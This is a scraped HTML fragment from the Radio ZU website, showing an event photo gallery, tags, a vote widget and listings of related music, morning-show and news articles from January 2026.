                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2810%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2810%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2811%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2811%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2812%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2812%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2813%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2813%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2814%29_1.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2814%29_1.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2815%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2815%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2816%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2816%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2817%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2817%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2818%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2818%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2819%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2819%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2820%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2820%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2821%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2821%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2822%29_1.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2822%29_1.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2824%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2824%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2823%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2823%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2825%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2825%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2826%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2826%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2827%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2827%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2828%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2828%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2829%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2829%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                            </div>
                </div>
              
            <div class="mt-high" id="div-gpt-ad-rectangle-1"></div>  
            <!-- Taguri -->
            <div class="tags">
              
                <div class="titlu">Etichete:</div>
                <div class="inner">
                                        <a href="/etichete/zu-party" class="tag">zu party</a>
                                        <a href="/etichete/zu-nation" class="tag">zu nation</a>
                                        <a href="/etichete/bucuresti" class="tag">Bucuresti</a>
                                        <a href="/etichete/oradea" class="tag">Oradea</a>
                                        
                </div>
                  
            </div>
             
            <!-- end artgal thumbs  -->       
            <div class="hn-question">Pe bune, ţi-a plăcut sau nu?</div>
            <div class="hotornot clearfix" data-id="294" data-token="NdLwARNibhlcAl1SYuAje5JOPnocGFMDswZLfkbk" data-url=" https://radiozu.ro/stiri/vote ">
                <a href="#" class="hot" data-vote="hot"><i class="fa fa-check"></i> HOT <span id="hot"></span></a>
                <p class="or">OR</p>
                <a href="#" class="not" data-vote="not"><i class="fa fa-times"></i> NOT <span id="not"></span></a>
            </div>
        </div>
        <div class="mt-high banner-300-mobile"></div>
        <div class="related">
            <p class="wide-title">Citeşte şi</p>
            <div class="related-items clearfix">
                    
                    <div class="item">
                                                    <div class="thumb"><a href='avanpremiera-live-fly-project-lonely-7040'><img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fprincipala_1.jpg&w=373&h=257&c=1" alt="Avanpremieră live | Fly Project – „Lonely”"></a></div>
                                                <h4 class="title"><a href='avanpremiera-live-fly-project-lonely-7040'>Avanpremieră live | Fly Project – „Lonely”</a></h4>
                    </div>
                    
                    <div class="item">
                                                    <div class="thumb"><a href='morning-zu-este-cel-mai-ascultat-matinal-de-radio-din-romania-7039'><img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fprincipala.jpg&w=373&h=257&c=1" alt="Morning ZU este cel mai ascultat matinal de radio din România"></a></div>
                                                <h4 class="title"><a href='morning-zu-este-cel-mai-ascultat-matinal-de-radio-din-romania-7039'>Morning ZU este cel mai ascultat matinal de radio din România</a></h4>
                    </div>
                    
                    <div class="item">
                                                    <div class="thumb"><a href='radio-zu-este-cel-mai-ascultat-post-de-radio-din-romania-morning-zu-cel-mai-ascultat-matinal-de-radio-din-tara-7038'><img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Faudiente_800x600_1.png&w=373&h=257&c=1" alt="Radio ZU este cel mai ascultat post de radio din România. Morning ZU, cel mai ascultat matinal de radio din țară "></a></div>
                                                <h4 class="title"><a href='radio-zu-este-cel-mai-ascultat-post-de-radio-din-romania-morning-zu-cel-mai-ascultat-matinal-de-radio-din-tara-7038'>Radio ZU este cel mai ascultat post de radio din România. Morning ZU, cel mai ascultat matinal de radio din țară </a></h4>
                    </div>
                        </div>
        </div>
        
       
    </div>
    <div class="col-side">  
    <div class="banner-300" id="banner-1"></div>
    <div class="side-feat mt-high">
        <div class="cas-morningzu">
  <h4><a href="/morningzu">Morning ZU</a></h4>
  <p class="with slab">cu Morar şi Buzdugan</p>
  <div class="items-side mt-med">
   
            <div class="item-side">
            <div class="clearfix">
            <p class="date fll">27 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/radioul-copiilor-ce-prostii-faceau-parintii-vostri-in-copilarie-3079'>Radioul Copiilor: Ce prostii făceau părinții voștri în copilărie? </a></h3>
          </div>
              <div class="item-side">
            <div class="clearfix">
            <p class="date fll">22 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/torpedoul-lui-morar-sienna-spiro-die-on-this-hill-3078'>Torpedoul lui Morar: Sienna Spiro - Die On This Hill </a></h3>
          </div>
              <div class="item-side">
            <div class="clearfix">
            <p class="date fll">22 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/povesti-cu-soacre-care-au-distrus-ziua-nuntii-3077'>Povești cu soacre care au distrus ziua nunții</a></h3>
          </div>
              <div class="item-side">
            <div class="clearfix">
            <p class="date fll">21 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/de-la-san-siro-la-morning-zu-remixul-lui-gabry-ponte-pentru-vivo-per-lei-a-trezit-romania-3076'>De la San Siro la Morning ZU: Remixul lui Gabry Ponte pentru „Vivo per lei” a trezit România</a></h3>
          </div>
              <div class="item-side">
            <div class="clearfix">
            <p class="date fll">19 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/muzica-aia-x-dj-christian-thomson-e-cadoul-nostru-pentru-a-va-multumi-ca-sunteti-zu-3074'>Muzica Aia x DJ Christian Thomson e cadoul nostru pentru a vă mulțumi că sunteți ZU! </a></h3>
          </div>
              <div class="item-side">
            <div class="clearfix">
            <p class="date fll">16 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/weekendul-incepe-cu-muzica-aia-x-dj-razz-3073'>Weekendul începe cu Muzica Aia x DJ Razz</a></h3>
          </div>
        </div>
</div>
        <div class="banner-300 mt-high" id="banner-2"></div>
        <div class="news-item mt-high">
            <div class="item mt-high">
                <a class="item-link" href="https://radiozu.ro/stiri/zu-is-you/avanpremiera-live-fly-project-lonely-7040"></a>
                <div class="thumb">
                                                                   <img class="article-pic" src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fprincipala_1.jpg&w=373&h=257&c=1" alt="Avanpremieră live | Fly Project – „Lonely”">
                                        <div class="feat-details clearfix">
                        <span class="category fll">ZU IS YOU</span>
                                                        <span class="shares fll">&nbsp;</span>
                        
                    </div>
                </div>
                <h3><a href="https://radiozu.ro/stiri/zu-is-you/avanpremiera-live-fly-project-lonely-7040">Avanpremieră live | Fly Project – „Lonely”</a></h3>
            </div>
        </div>
        <div class="banner-300 mt-high" id="div-gpt-ad-rectangle"></div>
          
    </div>
</div></div>
<div class="nav-arrows">
            <a href="zu-party-in-bucuresti-si-galati-293" id="next-article"><i class="fa fa-chevron-right"></i></a>
                <a href="ia-l-pe-zu-cu-tine-pe-iphone-descarca-aplicatia-nou-nouta-295" id="prev-article"><i class="fa fa-chevron-left"></i></a>
    </div>
                </div>
                <!-- billboard 1000x250 -->
                <div class="ad-1000x250 mt-high banner980"></div>
                                <!-- articles -->
                <!-- ZU IS YOU -->
    <div class="box-tri mt-high">
        <p class="wide-title"><a href="/stiri/zu-is-you">ZU IS YOU</a></p>
        <div class="items clearfix">
                            
                <div class="item clearfix" >
                    <a class="item-link" href="/stiri/zu-is-you/morning-zu-este-cel-mai-ascultat-matinal-de-radio-din-romania-7039"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fprincipala.jpg&w=373&h=257&c=1" alt="Morning ZU este cel mai ascultat matinal de radio din România">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ZU IS YOU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/zu-is-you/morning-zu-este-cel-mai-ascultat-matinal-de-radio-din-romania-7039">Morning ZU este cel mai ascultat matinal de radio din România</a></h3>
                </div>                              
                                            
                <div class="item clearfix" >
                    <a class="item-link" href="/stiri/zu-is-you/radio-zu-este-cel-mai-ascultat-post-de-radio-din-romania-morning-zu-cel-mai-ascultat-matinal-de-radio-din-tara-7038"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Faudiente_800x600_1.png&w=373&h=257&c=1" alt="Radio ZU este cel mai ascultat post de radio din România. Morning ZU, cel mai ascultat matinal de radio din țară ">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ZU IS YOU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/zu-is-you/radio-zu-este-cel-mai-ascultat-post-de-radio-din-romania-morning-zu-cel-mai-ascultat-matinal-de-radio-din-tara-7038">Radio ZU este cel mai ascultat post de radio din România. Morning ZU, cel mai ascultat matinal de radio din țară </a></h3>
                </div>                              
                                    <div class="item banner">
                        <div class="box-banner">
                            <div class="banner-300x600" id="div-gpt-ad-rectangle-2"></div>
                        </div>
                        <div class="banner300-new" style="position: relative;left: 50%;transform: translateX(-50%);margin-top: 30px;display: inline-block;">
                            <img src="/img/banner-outstand.jpg" alt="Promo Radio ZU">
                        </div>
                    </div>
                                            
                <div class="item clearfix" style="margin-left:0;">
                    <a class="item-link" href="/stiri/zu-is-you/un-artist-o-voce-si-versurile-lui-mihai-eminescu-catalin-josan-a-adus-poezia-la-viata-in-studioul-radio-zu-7035"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2FC%C4%83t%C4%83lin_Josan_principala.jpg&w=373&h=257&c=1" alt="Un artist, o voce și versurile lui Mihai Eminescu | Cătălin Josan a adus poezia la viață în studioul Radio ZU">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ZU IS YOU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/zu-is-you/un-artist-o-voce-si-versurile-lui-mihai-eminescu-catalin-josan-a-adus-poezia-la-viata-in-studioul-radio-zu-7035">Un artist, o voce și versurile lui Mihai Eminescu | Cătălin Josan a adus poezia la viață în studioul Radio ZU</a></h3>
                </div>                              
                                            
                <div class="item clearfix" >
                    <a class="item-link" href="/stiri/zu-is-you/aftermovie-orasul-faptelor-bune-2025-peste-un-milion-de-euro-stransi-in-7-zile-va-multumim-7032"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2025%2F12%2FSUMA-5.jpg&w=373&h=257&c=1" alt="AFTERMOVIE | Orașul Faptelor Bune 2025. Peste un milion de euro strânși în 7 zile. Vă mulțumim!">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ZU IS YOU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/zu-is-you/aftermovie-orasul-faptelor-bune-2025-peste-un-milion-de-euro-stransi-in-7-zile-va-multumim-7032">AFTERMOVIE | Orașul Faptelor Bune 2025. Peste un milion de euro strânși în 7 zile. Vă mulțumim!</a></h3>
                </div>                              
                                            
                <div class="item clearfix" >
                    <a class="item-link" href="/stiri/zu-is-you/premiera-la-zu-daria-lupi-tata-vlad-cate-pietre-ai-aruncat-7030"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fdaria_lupi_800x600.png&w=373&h=257&c=1" alt="Premieră la ZU: Daria Lupi & Tata Vlad - „Câte pietre ai aruncat”">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ZU IS YOU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/zu-is-you/premiera-la-zu-daria-lupi-tata-vlad-cate-pietre-ai-aruncat-7030">Premieră la ZU: Daria Lupi & Tata Vlad - „Câte pietre ai aruncat”</a></h3>
                </div>                              
                                    </div>
    </div>
<!-- NOUTĂȚI -->
    <div class="box-tri mt-high">
        <p class="wide-title"><a href="/stiri/noutati">NOUTĂȚI</a></p>
        <div class="items clearfix">
                            <div class="item clearfix" style="margin-left:0;">
                    <a class="item-link" href="/stiri/noutati/new-music-4-piese-noi-in-playlistul-radio-zu-7034"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fcolaj_800x600.jpg&w=373&h=257&c=1" alt="NEW MUSIC | 4 piese noi în playlistul Radio ZU">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">NOUTĂȚI</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/noutati/new-music-4-piese-noi-in-playlistul-radio-zu-7034">NEW MUSIC | 4 piese noi în playlistul Radio ZU</a></h3>
                </div>
                            <div class="item clearfix" >
                    <a class="item-link" href="/stiri/noutati/mattel-lanseaza-prima-papusa-barbie-cu-autism-7033"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fbarbie.jpg&w=373&h=257&c=1" alt="Mattel lansează prima păpușă Barbie cu autism">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">NOUTĂȚI</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/noutati/mattel-lanseaza-prima-papusa-barbie-cu-autism-7033">Mattel lansează prima păpușă Barbie cu autism</a></h3>
                </div>
                            <div class="item clearfix" >
                    <a class="item-link" href="/stiri/noutati/globurile-de-aur-2026-lista-completa-a-castigatorilor-hamnet-si-one-battle-after-another-au-castigat-marile-premii-ale-galei-7031"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fcolaj_800x600_%282%29.png&w=373&h=257&c=1" alt="Globurile de Aur 2026. Lista completă a câștigătorilor. „Hamnet” și „One Battle After Another” au câștigat marile premii ale galei">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">NOUTĂȚI</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/noutati/globurile-de-aur-2026-lista-completa-a-castigatorilor-hamnet-si-one-battle-after-another-au-castigat-marile-premii-ale-galei-7031">Globurile de Aur 2026. Lista completă a câștigătorilor. „Hamnet” și „One Battle After Another” au câștigat marile premii ale galei</a></h3>
                </div>
                    </div>
    </div>
<!-- BĂEȘTINEBUN -->                              
    
<!-- ȘTIRILE ZU -->
    <div class="box-tri mt-high">
        <p class="wide-title"><a href="/stiri/stirile-zu">ȘTIRILE ZU</a></p>
        <div class="items clearfix">
                            <div class="item clearfix" style="margin-left:0;">
                    <a class="item-link" href="/stiri/stirile-zu/sindicatele-din-invatamant-si-sanatate-se-pregatesc-de-greva-7388"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fsindicalistii-din-educatie-si-sanatate-ameninta-cu-greva-generala-nu-acceptam-sa-se-mai-atinga-de-veniturile-noastre-1024396-ezgif.com-webp-to-jpg-converter.jpg&w=373&h=257&c=1" alt="Sindicatele din învățământ și sănătate se pregătesc de grevă">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ȘTIRILE ZU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/stirile-zu/sindicatele-din-invatamant-si-sanatate-se-pregatesc-de-greva-7388">Sindicatele din învățământ și sănătate se pregătesc de grevă</a></h3>
                </div>
                            <div class="item clearfix" >
                    <a class="item-link" href="/stiri/stirile-zu/pretul-aurului-in-continua-crestere-7387"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fpretul-aurului-atinge-un-nou-nivel-record-a-crescut-la-un-maxim-istoric-cat-costa-astazi-un-gram-1004400-ezgif.com-webp-to-jpg-converter.jpg&w=373&h=257&c=1" alt="Prețul aurului - în continuă creștere">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ȘTIRILE ZU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/stirile-zu/pretul-aurului-in-continua-crestere-7387">Prețul aurului - în continuă creștere</a></h3>
                </div>
                            <div class="item clearfix" >
                    <a class="item-link" href="/stiri/stirile-zu/se-pregateste-reducerea-varstei-de-raspundere-penala-ca-urmare-a-crimei-din-timis-7386"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fcopil-omorat-petitie-romani-cer-scadere-varsta-raspundere-penala-minor-criminal-18991502-ezgif.com-webp-to-jpg-converter.jpg&w=373&h=257&c=1" alt="Se pregătește reducerea vârstei de răspundere penală, ca urmare a crimei din Timiș">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ȘTIRILE ZU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/stirile-zu/se-pregateste-reducerea-varstei-de-raspundere-penala-ca-urmare-a-crimei-din-timis-7386">Se pregătește reducerea vârstei de răspundere penală, ca urmare a crimei din Timiș</a></h3>
                </div>
                    </div>
    </div>
<!-- MostWanted -->
        <!-- section: MostWanted -->
        <div class="box-popflick box-mw mt-high">
            <div class="box-inner clearfix">
                <div class="col-news">
                    <h4><a href="/mostwanted">MOST WANTED</a></h4>
                    <div class="news-items clearfix">
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="7 Zile">1. 7 Zile</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Ordinary">2. Ordinary</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Yamore">3. Yamore</a></h3>
                                </div>
                            </div>
